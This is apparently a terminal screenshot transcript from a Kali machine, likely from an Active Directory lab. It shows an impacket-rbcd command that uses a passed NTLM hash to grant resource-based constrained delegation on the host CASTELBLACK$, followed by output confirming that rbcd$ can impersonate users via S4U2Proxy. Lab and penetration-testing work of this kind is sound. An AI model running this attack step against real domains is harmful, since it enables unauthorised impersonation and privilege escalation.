 ┌──(kali㉿kali)-[~]
└─$ impacket-rbcd -delegate-from rbcd$ -delegate-to CASTELBLACK$ -dc-ip 192.168.56.11 -action  write north.sevenkingdoms.local/castelblack$ -hashes aad3b435b51404eeaad3b435b514
04ee:4af42f71719182020dff6fad1fbeeed6
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] rbcd$ can now impersonate users on CASTELBLACK$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     rbcd$        (S-1-5-21-1306724937-623141232-2048752189-1122)